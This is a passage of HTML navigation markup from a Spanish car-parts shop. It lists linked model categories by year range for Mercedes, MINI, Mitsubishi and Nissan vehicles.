  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/433-clase-ml-w163-98-05" title="CLASE ML W163 (98-05)">CLASE ML W163 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/424-clase-ml-w164-05-08" title="CLASE ML W164 (05-08)">CLASE ML W164 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2242-clase-ml-w164-08-11" title="CLASE ML W164 (08-11)">CLASE ML W164 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2033-clase-ml-w166-11-16" title="CLASE ML W166 (11-16)">CLASE ML W166 (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2239-clase-r" title="CLASE R">CLASE R</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2239"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2239">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/565-clase-r-w251-05-10" title="CLASE R W251 (05-10)">CLASE R W251 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/444-clase-s" title="CLASE S">CLASE S</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar444"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar444">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1039-clase-s-w126-80-91" title="CLASE S W126 (80-91)">CLASE S W126 (80-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1040-clase-s-w140-91-98" title="CLASE S W140 (91-98)">CLASE S W140 (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/446-clase-s-w220-98-05" title="CLASE S W220 (98-05)">CLASE S W220 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/450-clase-s-w221-05-12" title="CLASE S W221 (05-12)">CLASE S W221 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2578-clase-s-w222-13-17" title="CLASE S W222 (13-17)">CLASE S W222 (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2788-clase-s-w222-18-20" title="CLASE S W222 (18-20)">CLASE S W222 (18-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2789-clase-s-w223-20" title="CLASE S W223 (20-)">CLASE S W223 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/566-clase-sl" title="CLASE SL">CLASE SL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar566"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar566">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1050-clase-sl-r129-89-01" title="CLASE SL R129 (89-01)">CLASE SL R129 (89-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1051-clase-sl-r230-01-12" title="CLASE SL R230 (01-12)">CLASE SL R230 (01-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/410-clase-slk" title="CLASE SLK">CLASE SLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar410"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar410">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/411-clase-slk-r170-96-04" title="CLASE SLK R170 (96-04)">CLASE SLK R170 (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/448-clase-slk-r171-04-11" title="CLASE SLK R171 (04-11)">CLASE SLK R171 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2579-clase-slk-r172-11-15" title="CLASE SLK R172 (11-15)">CLASE SLK R172 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1475-sprinter" title="SPRINTER">SPRINTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1475"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1475">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1476-sprinter-95-00" title="SPRINTER (95-00)">SPRINTER (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1477-sprinter-00-02" title="SPRINTER (00-02)">SPRINTER (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1478-sprinter-02-06" title="SPRINTER (02-06)">SPRINTER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1479-sprinter-06-13" title="SPRINTER (06-13)">SPRINTER (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2243-sprinter-13-" title="SPRINTER (13-)">SPRINTER (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2244-vaneo" title="VANEO">VANEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2244"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2244">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2602-vaneo-98-02" title="VANEO (98-02)">VANEO (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1474-vaneo-w414-02-06" title="VANEO W414 (02-06)">VANEO W414 (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2245-vito" title="VITO">VITO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2245"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2245">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/560-vito-w638-95-03" title="VITO W638 (95-03)">VITO W638 (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2247-vito-w639-03-10" title="VITO W639 (03-10)">VITO W639 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2248-vito-w639-10-14" title="VITO W639 (10-14)">VITO W639 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2580-vito-w447-14-19" title="VITO W447 (14-19)">VITO W447 (14-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/665-mini" title="MINI">MINI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar665"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar665">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2252-countryman" title="COUNTRYMAN">COUNTRYMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2252"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2252">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2253-r60-r61-10-15" title="R60 / R61 (10-15)">R60 / R61 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2249-one-cooper" title="ONE / COOPER">ONE / COOPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2249"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2249">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/666-r50-r52-r53-01-06" title="R50 / R52 / R53  (01-06)">R50 / R52 / R53  (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1015-r55-r56-r57-06-10" title="R55 / R56 / R57 (06-10)">R55 / R56 / R57 (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2250-r55-r56-r57-10-13" title="R55 / R56 / R57 (10-13)">R55 / R56 / R57 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2251-f55-f56-f57-14-23" title="F55 / F56 / F57 (14-23)">F55 / F56 / F57 (14-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2254-paceman" title="PACEMAN">PACEMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2254"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2254">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2255-r61-12-16" title="R61 (12-16)">R61 (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/576-mitsubishi" title="MITSUBISHI">MITSUBISHI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar576"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar576">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2269-asx" title="ASX">ASX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2269"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2269">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2270-asx-10-" title="ASX (10-)">ASX (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1716-carisma" title="CARISMA">CARISMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1716"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1716">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1464-carisma-95-99" title="CARISMA (95-99)">CARISMA (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1465-carisma-99-05" title="CARISMA (99-05)">CARISMA (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1714-colt" title="COLT">COLT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1714"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1714">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1462-colt-01-04" title="COLT (01-04)">COLT (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/632-colt-04-07" title="COLT (04-07)">COLT (04-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/577-eclipse" title="ECLIPSE">ECLIPSE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar577"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar577">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/578-eclipse-d30-95-97" title="ECLIPSE D30 (95-97)">ECLIPSE D30 (95-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/579-eclipse-d32-97-99" title="ECLIPSE D32 (97-99)">ECLIPSE D32 (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2612-eclipse-00-05" title="ECLIPSE (00-05)">ECLIPSE (00-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2256-galant" title="GALANT">GALANT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2256"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2256">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1460-galant-96-05" title="GALANT (96-05)">GALANT (96-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1717-l200" title="L200">L200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1717"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1717">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1458-l200-86-96" title="L200 (86-96)">L200 (86-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1457-l200-96-06" title="L200 (96-06)">L200 (96-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1459-l200-06-10" title="L200 (06-10)">L200 (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2257-l200-10-12" title="L200 (10-12)">L200 (10-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2258-l300" title="L300">L300</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2258"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2258">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1456-l300-87-97" title="L300 (87-97)">L300 (87-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2265-l400-spacegear" title="L400 / SPACEGEAR">L400 / SPACEGEAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2265"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2265">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1443-spacegear-95-03" title="SPACEGEAR (95-03)">SPACEGEAR (95-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1715-lancer" title="LANCER">LANCER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1715"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1715">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1453-lancer-92-96" title="LANCER (92-96)">LANCER (92-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1454-lancer-97-01" title="LANCER (97-01)">LANCER (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1452-lancer-03-08" title="LANCER (03-08)">LANCER (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/592-lancer-08-" title="LANCER (08-)">LANCER (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1712-montero-pajero" title="MONTERO / PAJERO">MONTERO / PAJERO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1712"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1712">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1447-montero-pajero-91-97" title="MONTERO / PAJERO (91-97)">MONTERO / PAJERO (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1448-montero-pajero-97-00" title="MONTERO / PAJERO (97-00)">MONTERO / PAJERO (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1449-montero-pajero-00-02" title="MONTERO / PAJERO (00-02)">MONTERO / PAJERO (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1450-montero-pajero-03-06" title="MONTERO / PAJERO (03-06)">MONTERO / PAJERO (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1451-montero-pajero-07-12" title="MONTERO / PAJERO (07-12)">MONTERO / PAJERO (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2263-pajero-13-15" title="PAJERO (13-15)">PAJERO (13-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1713-outlander" title="OUTLANDER">OUTLANDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1713"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1713">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1444-outlander-05-07" title="OUTLANDER (05-07)">OUTLANDER (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1445-outlander-07-10" title="OUTLANDER (07-10)">OUTLANDER (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1446-outlander-10-13" title="OUTLANDER (10-13)">OUTLANDER (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2264-outlander-13-" title="OUTLANDER (13-)">OUTLANDER (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2266-spacestar" title="SPACESTAR">SPACESTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2266"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2266">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1442-spacestar-98-02" title="SPACESTAR (98-02)">SPACESTAR (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2267-spacestar-02-05" title="SPACESTAR (02-05)">SPACESTAR (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2268-spacestar-12-16" title="SPACESTAR (12-16)">SPACESTAR (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/593-nissan" title="NISSAN">NISSAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar593"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar593">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2271-350z" title="350Z">350Z</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2271"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2271">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/594-350z-02-09" title="350Z (02-09)">350Z (02-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1687-almera" title="ALMERA">ALMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1687"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1687">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1107-almera-n15-n16-97-02" title="ALMERA (N15-N16) (97-02)">ALMERA (N15-N16) (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2272-almera-n16-00-02" title="ALMERA (N16) (00-02)">ALMERA (N16) (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1441-almera-02-06" title="ALMERA (02-06)">ALMERA (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2273-cube" title="CUBE">CUBE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2273"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2273">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1440-cube-10-" title="CUBE (10-)">CUBE (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2274-interstar" title="INTERSTAR">INTERSTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2274"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2274">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2275-interstar-99-03" title="INTERSTAR (99-03)">INTERSTAR (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1439-interstar-02-10" title="INTERSTAR (02-10)">INTERSTAR (02-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2276-juke" title="JUKE">JUKE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2276"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2276">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1438-juke-10-14" title="JUKE (10-14)">JUKE (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2277-kubistar" title="KUBISTAR">KUBISTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2277"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2277">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1437-kubistar-04-09" title="KUBISTAR (04-09)">KUBISTAR (04-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1688-micra" title="MICRA">MICRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1688"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1688">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1431-micra-k11-92-02" title="MICRA (K11) (92-02)">MICRA (K11) (92-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1432-micra-k12-03-07" title="MICRA (K12) (03-07)">MICRA (K12) (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1433-micra-k12-07-11" title="MICRA (K12) (07-11)">MICRA (K12) (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1434-micra-k13-11-14" title="MICRA (K13) (11-14)">MICRA (K13) (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2278-micra-k13-14-17-" title="MICRA (K13) (14-17)">MICRA (K13) (14-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2292-murano" title="MURANO">MURANO</a><span class="acc_icon collapsed" 